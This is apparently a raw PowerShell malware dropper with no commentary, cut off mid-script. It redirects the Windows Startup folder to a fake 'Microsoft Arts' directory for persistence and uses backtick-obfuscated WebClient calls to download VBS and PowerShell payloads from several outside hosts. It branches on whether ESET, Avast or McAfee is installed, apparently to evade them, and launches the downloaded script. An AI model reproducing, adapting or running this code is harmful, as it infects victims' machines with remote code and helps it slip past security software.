 elmerfloyd.com/wp/4.txt
[system.io.directory]::CreateDirectory("C:\ProgramData\Microsoft Arts\Start\")
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" -Name "Startup" -Value "C:\ProgramData\Microsoft Arts\Start";
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" -Name "Startup" -Value "C:\ProgramData\Microsoft Arts\Start";
$defender = "C:\ProgramData\Microsoft Arts\Start\"
start-sleep -s 2
$ali = "`N`e`T`.`W`e`B`C`l`i`e`N`T"
if((New-Object $ali)."`D`o`w`N`l`o`A`d`F`i`l`e"('http://edc.com.ly/index/wp.txt', $defender + 'VVpost2.vbs')){
}
Function aloshy
{
if([System.IO.File]::Exists("C:\Program Files\ESET\ESET Security\ecmds.exe")){
$defender = 'C!!!!@#!@!@!@!@blic\'.Replace("!!!!@#!@!@!@!@",":\Users\Pu")
$ali = "`N`e`T`.`W`e`B`C`l`i`e`N`T"
if((New-Object $ali)."`D`o`w`N`l`o`A`d`F`i`l`e"('https://acscompany.com.br/22.txt', $defender + 'msi.ps1')){
}
start-sleep -s 7
Start "C:\ProgramData\Microsoft Arts\Start\VVpost2.vbs"
}
elseif([System.IO.File]::Exists("C:\Program Files\Avast Software\Avast\AvastUI.exe")){
start-sleep -s 10
$defender = 'C!!!!@#!@!@!@!@blic\'.Replace("!!!!@#!@!@!@!@",":\Users\Pu")
$ali = "`N`e`T`.`W`e`B`C`l`i`e`N`T"
if((New-Object $ali)."`D`o`w`N`l`o`A`d`F`i`l`e"('https://acscompany.com.br/11.txt', $defender + 'msi.ps1')){
}
start-sleep -s 7
Start "C:\ProgramData\Microsoft Arts\Start\VVpost2.vbs"
}
elseif([System.IO.File]::Exists("C:\Program Files\Common Files\McAfee\Platform\McUICnt.exe")){
$defender = 'C!!!!@#!@!@!@!@blic\'.Replace("!!!!@#!@!@!@!@",":\Users\Pu")
if((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`F`i`l`e"('https://acscompany.com.br/11.txt', $defender + 'msi.ps1')){
}